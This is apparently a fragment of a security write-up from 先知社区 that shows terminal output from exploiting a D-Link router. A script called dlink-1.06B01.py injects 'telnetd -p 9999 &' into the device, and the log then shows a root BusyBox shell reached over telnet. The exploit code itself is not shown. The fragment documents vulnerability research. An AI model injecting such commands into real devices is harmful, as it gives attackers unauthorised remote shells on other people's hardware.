 0verfl0w@h4k:~/Desktop » telnet 9999
Trying
Connected to
Escape character is '^]'.
BusyBox v1.14.1 (2016-11-24 11:46:19 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls -l
drwxrwxr-x 2 0 0 50 Nov 23 2016 www
drwxr-xr-x 13 0 0 0 Oct 9 08:55 var
drwxrwxr-x 5 0 0 49 Nov 23 2016 usr
lrwxrwxrwx 1 0 0 8 Nov 23 2016 tmp -> /var/tmp
drwxr-xr-x 11 0 0 0 Dec 31 1969 sys
drwxrwxr-x 2 0 0 306 Nov 23 2016 sbin
dr-xr-xr-x 61 0 0 0 Dec 31 1969 proc
drwxrwxr-x 2 0 0 3 Nov 23 2016 mnt
drwxrwxr-x 3 0 0 1054 Nov 23 2016 lib
drwxrwxr-x 12 0 0 232 Nov 23 2016 htdocs
drwxrwxr-x 2 0 0 3 Nov 23 2016 home
drwxrwxr-x 12 0 0 354 Nov 23 2016 etc
drwxrwxr-x 9 0 0 326 Nov 23 2016 dev
drwxrwxr-x 2 0 0 611 Nov 23 2016 bin
#
0verfl0w@h4k:~/Desktop » python dlink-1.06B01.py
$ telnetd -p 9999 &
HTTP/1.1 200 OK
Server: WebServer
Date: Wed, 09 Oct 2019 19:09:51 GMT
SID: uuid:2CB26C11-4BD0-4187-1B72-A765A5500153
TIMEOUT: Second-1800
$
先知社区